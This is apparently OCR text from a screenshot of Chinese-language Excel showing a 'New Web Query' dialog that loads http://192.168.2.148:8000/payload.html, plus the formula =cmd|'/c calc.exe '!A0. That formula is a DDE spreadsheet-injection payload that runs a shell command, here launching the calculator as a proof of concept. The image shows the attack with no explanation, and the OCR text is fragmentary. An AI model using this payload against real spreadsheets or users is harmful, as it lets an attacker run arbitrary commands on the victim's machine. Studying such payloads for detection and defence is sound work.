 工作簿1 - Excel
文件 开始 插入 页面布局 公式 数据 审阅 视图 告诉我您想要做什么...
Access 自网站 自文本 自其他来源 现有连接 新建 显示查询 全部刷新 连接 排序 筛选 清除 分列 快速填充 删除 数据验 合并计算 关系 管理数 模拟分析
查询 从表格 属性 重新应用 重复项 证 据模型 工作
最近使用的源 编辑链接 高级
获取外部数据 获取和转换 连接 排序和筛选 数据工具 预测
A B C D E F Q
新建 Web 查询
地址(D): http://192.168.2.148:8000/payload.html 转到(G) 选项(O)...
单击(C ，然后单击“导入”(C)。
=cmd|'/c calc.exe '!A0
导入(I) 取消
完成